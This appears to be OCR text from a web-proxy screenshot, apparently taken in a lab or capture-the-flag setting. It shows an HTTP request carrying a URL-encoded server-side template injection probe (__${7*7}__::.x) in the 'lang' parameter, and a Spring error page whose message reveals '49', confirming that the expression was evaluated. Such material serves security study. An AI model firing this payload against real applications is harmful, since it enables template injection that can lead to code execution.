 Request
Pretty Raw Hex \n
1 GET /?lang=%5f%5f%24%7b%37%2a%37%7d%5f%5f%3a%3a%2e%78 HTTP/1.1
2 Host: 83.136.255.217:48536
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10 AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.6167.160 Safari/537.36
__${7*7}__::.x
Press 'F2' for focus
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://83.136.255.217:48536/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: JSESSIONID=807A329F19CFED7A6949CE32E44463D5
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en-US
4 Content-Length: 424
5 Date: Sat, 05 Oct 2024 19:44:42 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing this
as a fallback.
</p>
<div id='created'>
Sat Oct 05 19:44:42 UTC 2024
</div>
<div>
There was an unexpected error (type=Internal Server Error, status=500).
</div>
<div>
Error resolving template [49], template might not exist or might not be
accessible by any of the configured Template Resolvers